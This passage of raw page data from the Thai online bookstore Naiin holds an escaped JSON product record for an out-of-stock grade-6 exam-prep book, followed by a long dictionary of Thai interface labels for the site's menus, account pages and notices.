\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e40\u0e2b\u0e19\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e25\u0e22\u0e2d\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e19\u0e22 \u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e25\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49, \u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e14\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d \u0e41\u0e25\u0e30\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e43\u0e19\u0e17\u0e38\u0e01\u0e2a\u0e19\u0e32\u0e21!&quot;,&quot;YouTubeVideoID&quot;:&quot;&quot;,&quot;Quantity&quot;:-5,&quot;SellDate&quot;:&quot;2017-12-19&quot;,&quot;IsPreOrder&quot;:0,&quot;PreOrderFromDate&quot;:&quot;&quot;,&quot;PreOrderToDate&quot;:&quot;&quot;,&quot;PreOrderMessage&quot;:&quot;&quot;,&quot;Rank&quot;:0,&quot;IsNewArrival&quot;:0,&quot;IsComingSoon&quot;:0,&quot;IsRecommend&quot;:0,&quot;PromotionMemberPercentDiscount&quot;:0,&quot;PromotionCode&quot;:null,&quot;PromotionName&quot;:null,&quot;IsWishList&quot;:0,&quot;Point&quot;:6,&quot;PreviousID&quot;:191014,&quot;NextID&quot;:191016,&quot;SeriesId&quot;:0,&quot;SeriesName&quot;:&quot;&quot;,&quot;CategoryText&quot;:&quot;Books\/\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\/\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;FlashSaleEndDate&quot;:&quot;&quot;,&quot;BookId&quot;:null,&quot;FileSize&quot;:&quot;0.00&quot;,&quot;FileType&quot;:&quot;&quot;,&quot;HaveSample&quot;:0,&quot;SubId&quot;:0,&quot;SubName&quot;:&quot;&quot;,&quot;MagazineIssueNo&quot;:0,&quot;MagazineIssuePeriod&quot;:&quot;&quot;,&quot;MagazineRegion&quot;:0,&quot;MagazineYearNo&quot;:0,&quot;MagazinePricingGroupCode&quot;:&quot;PL&quot;,&quot;MagazinePricingGroupName&quot;:&quot;&quot;,&quot;MaxPDisc&quot;:0,&quot;ButtonState&quot;:&quot;Out of Stock&quot;}" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back 